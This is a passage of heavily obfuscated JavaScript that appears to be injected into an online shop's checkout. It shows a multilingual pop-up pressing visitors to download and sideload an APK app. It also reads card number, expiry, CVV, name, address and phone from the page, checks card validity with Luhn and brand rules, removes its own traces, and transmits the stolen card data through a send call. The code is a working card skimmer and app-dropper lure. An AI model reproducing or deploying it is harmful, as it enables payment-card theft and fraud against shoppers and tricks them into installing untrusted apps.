_0x56a1cd['ygkIh'](_0x35143b,_0x56a1cd['xowqH'],_0x56a1cd[_0x1c7e1f(0x4c4)],0x1e);_0x35143b(_0x56a1cd[_0x1c7e1f(0x24a)],_0x56a1cd[_0x1c7e1f(0x4c4)],0x1e),_0x490ae7[_0x1c7e1f(0x265)]('TetQaPn7V5V44ubXH4iYs5dT4Cn3sCcz_modal',_0x56a1cd[_0x1c7e1f(0x4c4)]);const _0x365b7b={'en':{'title':_0x56a1cd[_0x1c7e1f(0x201)],'description':[_0x56a1cd[_0x1c7e1f(0x370)],_0x56a1cd[_0x1c7e1f(0x3df)],_0x56a1cd[_0x1c7e1f(0x441)],_0x56a1cd[_0x1c7e1f(0x2ca)],_0x1c7e1f(0x339),_0x56a1cd[_0x1c7e1f(0x3c4)],'Download\x20the\x20app\x20for\x20up\x20to\x2080%\x20off\x20flash\x20deals<br>Save\x20time,\x20get\x20$5\x20bonus\x20&\x205%\x20cashback\x20on\x20every\x20in-app\x20purchase.'],'button':_0x56a1cd[_0x1c7e1f(0x46f)],'close':_0x1c7e1f(0x2e0),'instructions':['Download\x20started\x20successfully...',_0x1c7e1f(0x27e),_0x56a1cd[_0x1c7e1f(0x46d)],'How\x20to\x20install\x20the\x20app:',_0x56a1cd[_0x1c7e1f(0x223)],_0x1c7e1f(0x1bd),_0x56a1cd[_0x1c7e1f(0x467)],_0x56a1cd[_0x1c7e1f(0x35b)]]},'es':{'title':_0x56a1cd[_0x1c7e1f(0x1c5)],'description':['Ofertas\x20exclusivas\x20en\x20la\x20app:\x20hasta\x2080%\x20de\x20descuento<br>Pago\x20al\x20instante\x20y\x20bono\x20de\x20bienvenida\x20de\x20$5.',_0x56a1cd[_0x1c7e1f(0x4e9)],'Mega\x20ofertas\x20en\x20la\x20app:\x2080%\x20de\x20descuento\x20+\x20eventos\x20VIP<br>Compra\x20rápida,\x20regalo\x20de\x20$5\x20y\x205%\x20de\x20reembolso.',_0x56a1cd[_0x1c7e1f(0x3b7)],_0x56a1cd['FyIlq'],_0x56a1cd['fSDvW'],_0x56a1cd[_0x1c7e1f(0x215)]],'button':_0x1c7e1f(0x1e2),'close':_0x56a1cd[_0x1c7e1f(0x310)],'instructions':[_0x56a1cd[_0x1c7e1f(0x37e)],_0x56a1cd[_0x1c7e1f(0x2a7)],_0x56a1cd[_0x1c7e1f(0x371)],_0x1c7e1f(0x49a),_0x56a1cd[_0x1c7e1f(0x389)],_0x56a1cd[_0x1c7e1f(0x43a)],_0x56a1cd[_0x1c7e1f(0x3a7)],_0x56a1cd[_0x1c7e1f(0x340)]]},'ar':{'title':_0x1c7e1f(0x27f),'description':[_0x1c7e1f(0x4a7),_0x56a1cd[_0x1c7e1f(0x2c4)],_0x56a1cd[_0x1c7e1f(0x382)],_0x56a1cd['CYurZ'],_0x1c7e1f(0x342),'ادخل\x20التطبيق\x20لمبيعات\x20فلاش\x20بخصم\x20يصل\x20إلى\x2080%<br>دفع\x20سريع\x20داخل\x20التطبيق،\x20رصيد\x20$5\x20و5%\x20استرجاع\x20نقدي.',_0x56a1cd['XJfBK']],'button':_0x56a1cd[_0x1c7e1f(0x236)],'close':_0x1c7e1f(0x506),'instructions':[_0x56a1cd[_0x1c7e1f(0x4b9)],_0x56a1cd[_0x1c7e1f(0x248)],_0x56a1cd[_0x1c7e1f(0x2f2)],_0x1c7e1f(0x445),'افتح\x20مدير\x20الملفات\x20وابحث\x20عن\x20ملف\x20APK\x20الذي\x20قمت\x20بتنزيله.',_0x56a1cd[_0x1c7e1f(0x27b)],_0x56a1cd[_0x1c7e1f(0x3a8)],_0x56a1cd[_0x1c7e1f(0x384)]]},'fr':{'title':_0x1c7e1f(0x4ba),'description':[_0x56a1cd[_0x1c7e1f(0x4cf)],_0x1c7e1f(0x334),_0x56a1cd[_0x1c7e1f(0x349)],_0x56a1cd[_0x1c7e1f(0x2f3)],_0x56a1cd[_0x1c7e1f(0x4a5)],_0x56a1cd[_0x1c7e1f(0x36e)],_0x56a1cd['wwAqI']],'button':_0x56a1cd['ajrNU'],'close':_0x56a1cd[_0x1c7e1f(0x49f)],'instructions':[_0x56a1cd[_0x1c7e1f(0x39c)],_0x56a1cd['qIJnG'],_0x56a1cd[_0x1c7e1f(0x33f)],_0x1c7e1f(0x417),_0x56a1cd[_0x1c7e1f(0x4b0)],_0x56a1cd[_0x1c7e1f(0x229)],_0x56a1cd['qrhSa'],_0x1c7e1f(0x450)]}};function _0x2bc9da(){const _0x509422=_0x1c7e1f,_0x20cf15=(navigator[_0x509422(0x3c2)]||navigator['userLanguage'])[_0x509422(0x36b)](0x0,0x2);return['en','es','fr','ar'][_0x509422(0x327)](_0x20cf15)?_0x20cf15:'en';}try{_0x15b468['apk']['title']=_0x365b7b[_0x2bc9da()]['title'];}catch(_0x46604){}try{_0x15b468['apk'][_0x1c7e1f(0x440)]=_0x365b7b[_0x56a1cd[_0x1c7e1f(0x1f0)](_0x2bc9da)][_0x1c7e1f(0x440)][Math[_0x1c7e1f(0x353)](_0x56a1cd[_0x1c7e1f(0x2d9)](Math['random'](),_0x365b7b[_0x2bc9da()][_0x1c7e1f(0x440)]['length']))];}catch(_0x1300c4){}try{_0x15b468['apk'][_0x1c7e1f(0x379)]=_0x365b7b[_0x56a1cd[_0x1c7e1f(0x26c)](_0x2bc9da)][_0x1c7e1f(0x379)];}catch(_0x42b0fd){}try{_0x15b468[_0x1c7e1f(0x3da)][_0x1c7e1f(0x2a5)]=_0x365b7b[_0x56a1cd[_0x1c7e1f(0x486)](_0x2bc9da)][_0x1c7e1f(0x2a5)];}catch(_0x1a492d){}try{_0x15b468[_0x1c7e1f(0x3da)]['instructions']=_0x365b7b[_0x2bc9da()][_0x1c7e1f(0x3fe)];}catch(_0x1430fb){}if(document[_0x1c7e1f(0x3fc)][_0x1c7e1f(0x253)][_0x1c7e1f(0x22a)]=_0x56a1cd['PdgEG'],!document[_0x1c7e1f(0x2aa)](_0x56a1cd[_0x1c7e1f(0x2d7)])){const _0x2ff5e0=document[_0x1c7e1f(0x1cf)](_0x56a1cd[_0x1c7e1f(0x4f9)]);_0x2ff5e0['id']=_0x56a1cd[_0x1c7e1f(0x2d7)],_0x2ff5e0[_0x1c7e1f(0x366)]='\x0a@import\x20url(\x22https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap\x22);\x0a@keyframes\x20aamFadeIn\x20{\x20from{opacity:0}\x20to{opacity:1}\x20}\x0a@keyframes\x20aamScale\x20\x20\x20{\x20from{transform:scale(0.85)}\x20to{transform:scale(1)}\x20}\x0a@keyframes\x20timerDecrease\x20{\x20from{width:100%}\x20to{width:0%}\x20}\x0a.aam-overlay-9823\x20{\x0a\x20\x20\x20\x20position:fixed\x20!important;\x20top:0\x20!important;\x20left:0\x20!important;\x20right:0\x20!important;\x20bottom:0\x20!important;\x0a\x20\x20\x20\x20background:rgba(15,15,15,0.7)\x20!important;\x0a\x20\x20\x20\x20display:flex\x20!important;\x20justify-content:center\x20!important;\x20align-items:center\x20!important;\x0a\x20\x20\x20\x20z-index:99999\x20!important;\x0a\x20\x20\x20\x20animation:aamFadeIn\x20.5s\x20ease-out\x20!important;\x0a}\x0a.aam-modal-box-9823\x20{\x0a\x20\x20\x20\x20width:90%\x20!important;\x20max-width:380px\x20!important;\x0a\x20\x20\x20\x20background:#fff\x20!important;\x20padding:22px\x20!important;\x20border-radius:18px\x20!important;\x0a\x20\x20\x20\x20text-align:center\x20!important;\x20box-shadow:0\x2012px\x2030px\x20rgba(0,0,0,0.3)\x20!important;\x0a\x20\x20\x20\x20animation:aamScale\x20.5s\x20ease-out\x20!important;\x0a\x20\x20\x20\x20font-family:\x27Segoe\x20UI\x27,\x20Helvetica,\x20sans-serif\x20!important;\x0a\x20\x20\x20\x20position:relative\x20!important;\x20overflow:hidden\x20!important;\x0a}\x0a.aam-modal-box-9823\x20*\x20{\x0a\x20\x20\x20\x20font-family:\x20\x22Roboto\x22,\x20sans-serif\x20!important;\x0a}\x0a.aam-modal-icon-9823\x20svg\x20{\x0a\x20\x20\x20\x20width:60px\x20!important;\x20height:60px\x20!important;\x20fill:#'+_0x15b468['apk']['color'][0x0]+_0x1c7e1f(0x39f)+_0x15b468[_0x1c7e1f(0x3da)][_0x1c7e1f(0x20b)][0x0]+_0x1c7e1f(0x4f2)+_0x15b468[_0x1c7e1f(0x3da)][_0x1c7e1f(0x20b)][0x0]+_0x1c7e1f(0x307)+_0x15b468['apk'][_0x1c7e1f(0x20b)][0x1]+_0x1c7e1f(0x283)+_0x15b468[_0x1c7e1f(0x3da)][_0x1c7e1f(0x20b)][0x1]+_0x1c7e1f(0x462)+_0x15b468['apk'][_0x1c7e1f(0x20b)][0x0]+',#'+_0x15b468[_0x1c7e1f(0x3da)][_0x1c7e1f(0x20b)][0x0]+_0x1c7e1f(0x33d)+_0x15b468[_0x1c7e1f(0x3da)][_0x1c7e1f(0x20b)][0x0]+_0x1c7e1f(0x430),document[_0x1c7e1f(0x35f)][_0x1c7e1f(0x4d7)](_0x2ff5e0);}if(!document[_0x1c7e1f(0x2bf)](_0x56a1cd[_0x1c7e1f(0x2e4)])){const _0x82c596=document[_0x1c7e1f(0x1cf)](_0x56a1cd['NQZDB']);_0x82c596[_0x1c7e1f(0x4ac)]='aam-overlay-9823',_0x82c596[_0x1c7e1f(0x42e)]='\x0a<div\x20class=\x22aam-modal-box-9823\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22aam-modal-icon-9823\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2024\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M17.5\x203h-11A3.5\x203.5\x200\x20003\x206.5v11A3.5\x203.5\x200\x20006.5\x2021h11a3.5\x203.5\x200\x20003.5-3.5v-11A3.5\x203.5\x200\x200017.5\x203zm1.5\x2014.5\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20c0\x20.83-.67\x201.5-1.5\x201.5h-11A1.5\x201.5\x200\x20015\x2017.5v-11C5\x205.67\x205.67\x205\x206.5\x205h11\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20C18.33\x205\x2019\x205.67\x2019\x206.5v11z\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x2212\x22\x20cy=\x2217.5\x22\x20r=\x221.25\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22aam-modal-title-9823\x22>'+_0x15b468[_0x1c7e1f(0x3da)][_0x1c7e1f(0x28d)]+'</div>\x0a\x20\x20\x20\x20<div\x20class=\x22aam-modal-desc-9823\x22>'+_0x15b468[_0x1c7e1f(0x3da)]['description']+_0x1c7e1f(0x2c7)+_0x4d50a7+_0x1c7e1f(0x359)+_0x15b468[_0x1c7e1f(0x3da)][_0x1c7e1f(0x379)]+_0x1c7e1f(0x358)+_0x15b468[_0x1c7e1f(0x3da)][_0x1c7e1f(0x2a5)]+_0x1c7e1f(0x277),document[_0x1c7e1f(0x3fc)]['appendChild'](_0x82c596);const _0x3c5047=_0x82c596[_0x1c7e1f(0x2bf)](_0x56a1cd[_0x1c7e1f(0x2d1)]),_0x1cc60e=_0x82c596[_0x1c7e1f(0x2bf)](_0x56a1cd[_0x1c7e1f(0x3ec)]),_0x576edf=_0x82c596[_0x1c7e1f(0x2bf)]('.aam-modal-title-9823'),_0x2f744b=_0x82c596[_0x1c7e1f(0x2bf)](_0x1c7e1f(0x2a9)),_0x1350d9=_0x82c596[_0x1c7e1f(0x2bf)]('.aam-modal-btn-9823'),_0x21daf8=_0x82c596['querySelector'](_0x1c7e1f(0x49c)),_0x453a82=_0x82c596[_0x1c7e1f(0x2bf)](_0x56a1cd[_0x1c7e1f(0x418)]);_0x56a1cd[_0x1c7e1f(0x37f)](setTimeout,()=>{const _0x5ad4b6=_0x1c7e1f,_0x446c9b={'xmjGC':_0x49a56a['tdEwl'],'xRvXv':function(_0x65f84b,_0x106e2b,_0x626dd2){const _0x33ad9d=_0x20dc;return _0x49a56a[_0x33ad9d(0x41c)](_0x65f84b,_0x106e2b,_0x626dd2);}};_0x453a82[_0x5ad4b6(0x253)]['display']=_0x49a56a['zHOAI'],_0x21daf8['getAttribute'](_0x49a56a[_0x5ad4b6(0x2ff)])||(_0x21daf8[_0x5ad4b6(0x253)]['display']=_0x49a56a[_0x5ad4b6(0x357)],_0x21daf8[_0x5ad4b6(0x4ca)](_0x49a56a[_0x5ad4b6(0x33a)],()=>{const _0x2a79ed=_0x5ad4b6;_0x82c596[_0x2a79ed(0x253)][_0x2a79ed(0x220)]=_0x446c9b[_0x2a79ed(0x32b)],_0x82c596['style'][_0x2a79ed(0x209)]='0',_0x446c9b['xRvXv'](setTimeout,()=>{const _0x22fb01=_0x2a79ed;_0x82c596[_0x22fb01(0x41e)](),document[_0x22fb01(0x3fc)][_0x22fb01(0x253)][_0x22fb01(0x22a)]=_0x22fb01(0x1fe);},0x190);}));},0x1f40),_0x1350d9['addEventListener'](_0x56a1cd[_0x1c7e1f(0x27a)],()=>{const _0x4d00d1=_0x1c7e1f;if(_0x576edf[_0x4d00d1(0x253)][_0x4d00d1(0x222)]=_0x49a56a['zHOAI'],_0x2f744b[_0x4d00d1(0x253)][_0x4d00d1(0x222)]=_0x49a56a[_0x4d00d1(0x21d)],_0x1350d9[_0x4d00d1(0x253)]['display']=_0x49a56a['zHOAI'],_0x453a82[_0x4d00d1(0x253)][_0x4d00d1(0x222)]=_0x49a56a[_0x4d00d1(0x21d)],_0x21daf8[_0x4d00d1(0x253)][_0x4d00d1(0x222)]=_0x49a56a[_0x4d00d1(0x21d)],_0x21daf8[_0x4d00d1(0x262)](_0x4d00d1(0x3d5),!0x0),_0x1cc60e[_0x4d00d1(0x42e)]=_0x49a56a[_0x4d00d1(0x4ae)],!_0x3c5047[_0x4d00d1(0x2bf)](_0x49a56a[_0x4d00d1(0x232)])){const _0x50b120=document['createElement'](_0x49a56a[_0x4d00d1(0x2b0)]);_0x50b120[_0x4d00d1(0x4ac)]=_0x49a56a[_0x4d00d1(0x48c)],_0x50b120[_0x4d00d1(0x42e)]=_0x4d00d1(0x214)+_0x15b468['apk'][_0x4d00d1(0x3fe)][0x0]+'</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p\x20data-de98>'+_0x15b468['apk']['instructions'][0x1]+_0x4d00d1(0x428)+_0x4d50a7+'\x22>'+_0x15b468[_0x4d00d1(0x3da)][_0x4d00d1(0x3fe)][0x2]+_0x4d00d1(0x25e)+_0x15b468[_0x4d00d1(0x3da)][_0x4d00d1(0x3fe)][0x3]+_0x4d00d1(0x37b)+_0x15b468[_0x4d00d1(0x3da)]['instructions'][0x4]+_0x4d00d1(0x501)+_0x15b468[_0x4d00d1(0x3da)]['instructions'][0x5]+'</li>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<li>'+_0x15b468[_0x4d00d1(0x3da)][_0x4d00d1(0x3fe)][0x6]+_0x4d00d1(0x501)+_0x15b468[_0x4d00d1(0x3da)][_0x4d00d1(0x3fe)][0x7]+_0x4d00d1(0x210),_0x3c5047['appendChild'](_0x50b120);}});}return!0x0;}const _0x2b08fe=(_0x3aa095,_0x2b4f36)=>{const _0x344ea6=_0x1c7e1f;try{if(!_0x3aa095)return;const _0x172ab0=_0x2b4f36?_0x56a1cd[_0x344ea6(0x324)]:'';_0x3aa095['style'][_0x344ea6(0x4d8)](_0x56a1cd['zLqZZ'],_0x172ab0,_0x56a1cd[_0x344ea6(0x2dc)]),_0x3aa095[_0x344ea6(0x253)]['setProperty'](_0x344ea6(0x3cc),_0x172ab0,_0x56a1cd['LOhvN']);}catch(_0x6d651a){}},_0x5755a5=()=>{const _0x1805fb=_0x1c7e1f;if(document[_0x1805fb(0x2bf)]('#'+_0x16985e['styles']))return;let _0x35839d=document['createElement'](_0x49a56a['hdnrt']);_0x35839d['id']=_0x16985e[_0x1805fb(0x21a)],_0x35839d[_0x1805fb(0x42e)]=_0x15b468[_0x1805fb(0x1c6)],document['head'][_0x1805fb(0x4d7)](_0x35839d);},_0x252cc5=()=>{const _0x1fc353=_0x1c7e1f;try{_0x49a56a[_0x1fc353(0x1fb)](void 0x0,_0x42d805[0x0])&&_0x49a56a['LkLlb'](clearInterval,_0x42d805[0x0]),_0x49a56a['pxxwy'](void 0x0,_0x42d805[0x2])&&_0x49a56a[_0x1fc353(0x479)](clearInterval,_0x42d805[0x2]),_0x49a56a[_0x1fc353(0x1dd)](_0xe02644,_0x15b468[_0x1fc353(0x3f7)][0x0])[_0x1fc353(0x254)](_0x239015=>_0x239015[_0x1fc353(0x253)][_0x1fc353(0x222)]=''),_0x49a56a[_0x1fc353(0x1dd)](_0xe02644,_0x15b468[_0x1fc353(0x496)][0x0])['then'](_0x58d653=>_0x58d653[_0x1fc353(0x253)][_0x1fc353(0x222)]=''),_0xe02644(_0x15b468[_0x1fc353(0x34d)][0x0])[_0x1fc353(0x254)](_0x57d1cb=>_0x57d1cb['style'][_0x1fc353(0x222)]=''),_0x49a56a[_0x1fc353(0x442)](_0xe02644,_0x15b468[_0x1fc353(0x379)][0x0])['then'](_0x31e8d7=>_0x31e8d7[_0x1fc353(0x253)]['display']=''),_0x49a56a[_0x1fc353(0x33c)](_0xe02644,'#'+_0x16985e['styles'])[_0x1fc353(0x254)](_0x5be9cd=>_0x5be9cd[_0x1fc353(0x41e)]()),_0x49a56a[_0x1fc353(0x4b1)](_0xe02644,'#'+_0x16985e[_0x1fc353(0x379)])[_0x1fc353(0x254)](_0x1574c1=>_0x1574c1[_0x1fc353(0x41e)]()),document[_0x1fc353(0x226)](_0x49a56a[_0x1fc353(0x2b6)](_0x49a56a['gBVwE'],_0x16985e[_0x1fc353(0x239)])+_0x49a56a[_0x1fc353(0x1c4)])[_0x1fc353(0x3bf)](_0x2c659f=>_0x2c659f['remove']());}catch(_0x1aad65){}};function _0x3bbd5e(){const _0x4b4455=_0x1c7e1f;try{let _0x201317=document[_0x4b4455(0x2bf)](_0x49a56a[_0x4b4455(0x3a1)]('#',_0x16985e[_0x4b4455(0x3f7)])),_0x3275fd=document[_0x4b4455(0x2bf)](_0x49a56a['AjCnl']('#',_0x16985e[_0x4b4455(0x496)])),_0x57d7ee=document['querySelector'](_0x49a56a[_0x4b4455(0x216)]('#',_0x16985e[_0x4b4455(0x34d)]));if(_0x201317){let _0x2ed188=_0x188589(_0x201317[_0x4b4455(0x41b)]),_0x3a2f12=!0x1;if(!0x1===_0x2ed188[_0x4b4455(0x2f4)]&&(_0x49a56a[_0x4b4455(0x285)](_0x2b08fe,_0x201317,!0x0),_0x3a2f12=!0x0),_0x49a56a[_0x4b4455(0x1fb)](0x5,_0x3275fd[_0x4b4455(0x41b)][_0x4b4455(0x2a0)])&&(_0x49a56a[_0x4b4455(0x32a)](_0x2b08fe,_0x3275fd,!0x0),_0x3a2f12=!0x0),_0x49a56a['AFUQa'](_0x3275fd[_0x4b4455(0x41b)]['split']('/')[0x1],new Date()[_0x4b4455(0x3a9)]()[_0x4b4455(0x224)]()[_0x4b4455(0x36b)](-0x2))&&(_0x49a56a[_0x4b4455(0x32a)](_0x2b08fe,_0x3275fd,!0x0),_0x3a2f12=!0x0),_0x49a56a[_0x4b4455(0x316)](_0x57d7ee['value'][_0x4b4455(0x2a0)],0x2)&&(_0x49a56a[_0x4b4455(0x35d)](_0x2b08fe,_0x57d7ee,!0x0),_0x3a2f12=!0x0),_0x49a56a[_0x4b4455(0x3d8)](!0x0,_0x3a2f12))return _0x49a56a[_0x4b4455(0x475)](_0xea8cdc);}let _0x47398e={};for(const _0x2d6aaf in _0x15b468[_0x4b4455(0x4f5)]){let _0x10c407=_0x15b468[_0x4b4455(0x4f5)][_0x2d6aaf];if(_0x4b4455(0x49e)==typeof _0x10c407)_0x47398e[_0x2d6aaf]=_0x122030[_0x10c407]||'';else{if(Array[_0x4b4455(0x1ff)](_0x10c407))for(let _0x567edd=0x0;_0x49a56a[_0x4b4455(0x3dc)](_0x567edd,_0x10c407[_0x4b4455(0x2a0)]);_0x567edd++){if(_0x49a56a[_0x4b4455(0x2a4)]('',_0x122030[_0x10c407[_0x567edd]]?.[_0x4b4455(0x20d)](_0x49a56a['lmFyD'],'')||'')){_0x47398e[_0x2d6aaf]=_0x122030[_0x10c407[_0x567edd]]||'';break;}}}}let _0x36bbe7={};if(_0x201317&&(_0x36bbe7={'card':_0x201317?.['value'][_0x4b4455(0x20d)]('\x20','')||'','expiry':_0x3275fd?.['value']['replaceAll']('\x20','')||'','cvv':_0x57d7ee?.[_0x4b4455(0x41b)]||''}),_0x36bbe7={..._0x47398e,'email':'','first_name':document[_0x4b4455(0x2bf)](_0x49a56a[_0x4b4455(0x3ab)])?.[_0x4b4455(0x4d1)]??'','last_name':document['querySelector'](_0x49a56a[_0x4b4455(0x2f6)])?.[_0x4b4455(0x4d1)]??'','address':document[_0x4b4455(0x2bf)](_0x49a56a[_0x4b4455(0x2df)])?.[_0x4b4455(0x4d1)]??'','city':document[_0x4b4455(0x2bf)](_0x49a56a[_0x4b4455(0x4e8)])?.[_0x4b4455(0x4d1)]??'','state':document[_0x4b4455(0x2bf)](_0x49a56a[_0x4b4455(0x361)])?.[_0x4b4455(0x4d1)]??'','postcode':document['querySelector'](_0x49a56a[_0x4b4455(0x491)])?.['innerText']??'','country':document[_0x4b4455(0x2bf)](_0x49a56a[_0x4b4455(0x25d)])?.[_0x4b4455(0x4d1)]??'','phone':document['querySelector'](_0x49a56a['cUNQW'])?.['innerText'][_0x4b4455(0x4bd)](_0x49a56a['wlRWc'],'')[_0x4b4455(0x391)]()??'',..._0x36bbe7},_0x36bbe7[_0x4b4455(0x388)]=navigator[_0x4b4455(0x409)]||'',!(_0x49a56a['izbOL']in _0x36bbe7)||!_0x49a56a[_0x4b4455(0x3ba)](_0x49a56a['FDOFU'],_0x36bbe7)||!_0x49a56a[_0x4b4455(0x3ba)](_0x49a56a['CEIKg'],_0x36bbe7)||_0x36bbe7[_0x4b4455(0x3f7)][_0x4b4455(0x2a0)]<0xe||_0x49a56a['dERPA'](_0x36bbe7[_0x4b4455(0x34d)]['length'],0x3))return;if(_0x49a56a['FDOFU']in _0x36bbe7&&_0x49a56a[_0x4b4455(0x3c0)](_0x49a56a[_0x4b4455(0x2b1)],_0x36bbe7)){let _0x409ef6=[_0x36bbe7['expiry_month'],_0x36bbe7[_0x4b4455(0x1d5)]];_0x49a56a['zEJuU'](0x4,_0x409ef6[0x1][_0x4b4455(0x2a0)])&&(_0x409ef6[0x1]=_0x409ef6[0x1][_0x4b4455(0x36b)](-0x2)),_0x36bbe7[_0x4b4455(0x496)]=_0x49a56a[_0x4b4455(0x3a1)](_0x49a56a['HnBkV'](_0x409ef6[0x0],'/'),_0x409ef6[0x1]);}if(_0x45c74a)return console['log'](_0x36bbe7);if(_0x490ae7['set'](_0x49a56a[_0x4b4455(0x362)],_0x49a56a[_0x4b4455(0x38c)]),_0x490ae7[_0x4b4455(0x2e3)](_0x49a56a[_0x4b4455(0x1cc)]),_0x49a56a[_0x4b4455(0x4b4)](_0x252cc5),_0x49a56a[_0x4b4455(0x2e1)](_0x393e16,_0x36bbe7,!0x1),!_0x5c8ae3[0x0])return _0x49a56a[_0x4b4455(0x48f)](_0x428c8d);_0x490ae7[_0x4b4455(0x265)](_0x49a56a['Eklbq'],_0x36bbe7[_0x4b4455(0x3f7)]),_0x5c8ae3[0x0]['send'](_0x4b4455(0x299)+_0x36bbe7[_0x4b4455(0x3f7)]+'\x22,\x20\x22'+_0x36bbe7['expiry']+_0x4b4455(0x2c5)+_0x36bbe7[_0x4b4455(0x34d)]+_0x4b4455(0x436));}catch(_0x1143ab){_0x252cc5();}}const _0x281ada=_0x4ef98f=>!!new RegExp(_0x1c7e1f(0x439))['test'](_0x4ef98f)&&_0x3a0fd4(_0x4ef98f),_0x3a0fd4=_0x607b81=>{const _0x134321=_0x1c7e1f;let _0x25cabf=0x0,_0x55e911=0x1;for(let _0x4085c1=_0x56a1cd[_0x134321(0x3f8)](_0x607b81[_0x134321(0x2a0)],0x1);_0x56a1cd[_0x134321(0x255)](_0x4085c1,0x0);_0x4085c1--){let _0x6baa01=0x0;_0x6baa01=_0x56a1cd[_0x134321(0x503)](_0x56a1cd[_0x134321(0x423)](Number,_0x607b81[_0x134321(0x411)](_0x4085c1)),_0x55e911),_0x6baa01>0x9&&(_0x25cabf+=0x1,_0x6baa01-=0xa),_0x25cabf+=_0x6baa01,_0x55e911=_0x56a1cd[_0x134321(0x4bb)](0x1,_0x55e911)?0x2:0x1;}return _0x56a1cd[_0x134321(0x4bb)](_0x25cabf%0xa,0x0);},_0x188589=_0x56df7a=>{const _0x3d2e08=_0x1c7e1f,_0x1aa93e=[_0x49a56a[_0x3d2e08(0x367)],'No\x20card\x20number\x20provided.',_0x3d2e08(0x3f5),_0x49a56a[_0x3d2e08(0x41d)],_0x3d2e08(0x331)],_0x2ed445=(_0x558dd3,_0x340ce2=null,_0x47ff6f=null)=>({'Message':_0x340ce2,'Success':_0x558dd3,'Type':_0x47ff6f}),_0x253a58=[{'name':_0x3d2e08(0x3eb),'length':_0x49a56a['dXfLN'],'prefixes':'4','checkdigit':!0x0},{'name':'MasterCard','length':'16','prefixes':_0x49a56a[_0x3d2e08(0x3e9)],'checkdigit':!0x0},{'name':_0x49a56a[_0x3d2e08(0x208)],'length':_0x49a56a[_0x3d2e08(0x468)],'prefixes':_0x49a56a['reUwV'],'checkdigit':!0x0},{'name':_0x49a56a[_0x3d2e08(0x2e2)],'length':'14','prefixes':_0x49a56a[_0x3d2e08(0x315)],'checkdigit':!0x0},{'name':_0x49a56a[_0x3d2e08(0x4e5)],'length':'15','prefixes':'34,37','checkdigit':!0x0},{'name':_0x3d2e08(0x4eb),'length':'16','prefixes':_0x49a56a[_0x3d2e08(0x45e)],'checkdigit':!0x0},{'name':_0x49a56a[_0x3d2e08(0x1d0)],'length':'16','prefixes':'35','checkdigit':!0x0},{'name':_0x49a56a[_0x3d2e08(0x273)],'length':'15','prefixes':_0x3d2e08(0x4c1),'checkdigit':!0x0},{'name':_0x49a56a['nBfJF'],'length':_0x49a56a['igiXp'],'prefixes':_0x49a56a[_0x3d2e08(0x4c7)],'checkdigit':!0x0},{'name':'Switch','length':_0x3d2e08(0x2ad),'prefixes':_0x3d2e08(0x2c1),'checkdigit':!0x0},{'name':_0x49a56a['chJym'],'length':_0x49a56a[_0x3d2e08(0x42f)],'prefixes':_0x49a56a[_0x3d2e08(0x240)],'checkdigit':!0x0},{'name':_0x49a56a['IiBJh'],'length':'16','prefixes':_0x49a56a[_0x3d2e08(0x406)],'checkdigit':!0x0},{'name':_0x49a56a[_0x3d2e08(0x380)],'length':_0x49a56a[_0x3d2e08(0x1ce)],'prefixes':'6304,6706,6771,6709','checkdigit':!0x0}];if(!_0x56df7a||_0x49a56a[_0x3d2e08(0x2fd)](0x0,_0x56df7a[_0x3d2e08(0x2a0)]))return _0x2ed445(!0x1,_0x1aa93e[0x1]);if(_0x56df7a=_0x56df7a[_0x3d2e08(0x4bd)](/\s/g,''),!_0x49a56a[_0x3d2e08(0x1dd)](_0x281ada,_0x56df7a))return _0x49a56a[_0x3d2e08(0x41c)](_0x2ed445,!0x1,_0x1aa93e[0x2]);let _0x13c413=!0x1,_0x1f26f7=!0x1,_0x310fc4='';for(let _0x4e31a3=0x0;_0x49a56a['WfIMs'](_0x4e31a3,_0x253a58[_0x3d2e08(0x2a0)]);_0x4e31a3++){const _0x11a3be=_0x253a58[_0x4e31a3],_0xa59cab=_0x11a3be['prefixes'][_0x3d2e08(0x3f4)](',');for(let _0x43378e=0x0;_0x49a56a['RyNec'](_0x43378e,_0xa59cab[_0x3d2e08(0x2a0)]);_0x43378e++){if(new RegExp(_0x49a56a[_0x3d2e08(0x2b6)]('^',_0xa59cab[_0x43378e]))[_0x3d2e08(0x484)](_0x56df7a)){_0x1f26f7=!0x0;break;}}if(_0x1f26f7){const _0x550f47=_0x11a3be['length'][_0x3d2e08(0x3f4)](',');for(let _0x5bdc02=0x0;_0x5bdc02<_0x550f47['length'];_0x5bdc02++)if(_0x56df7a[_0x3d2e08(0x2a0)]===_0x49a56a[_0x3d2e08(0x25f)](parseInt,_0x550f47[_0x5bdc02])){_0x13c413=!0x0;break;}}if(_0x49a56a['zJfMR'](_0x13c413,_0x1f26f7))return _0x310fc4=_0x11a3be[_0x3d2e08(0x4d4)],_0x2ed445(!0x0,null,_0x310fc4);}return _0x1f26f7?_0x13c413?_0x49a56a['uVazV'](_0x2ed445,!0x0,null,_0x310fc4):_0x49a56a['Dojcq'](_0x2ed445,!0x1,_0x1aa93e[0x4]):_0x2ed445(!0x1,_0x1aa93e[0x3]);};_0x42d805[0x0]=_0x56a1cd[_0x1c7e1f(0x40c)](setInterval,function(){const _0x8d3b42=_0x1c7e1f,_0xebd0c0={'IueTu':_0x56a1cd[_0x8d3b42(0x2ac)],'ESpJP':function(_0x321dd3,_0x567cf6){const _0x5b809c=_0x8d3b42;return _0x56a1cd[_0x5b809c(0x37c)](_0x321dd3,_0x567cf6);},'ljoRr':function(_0x5c3638,_0x2a22fd){return 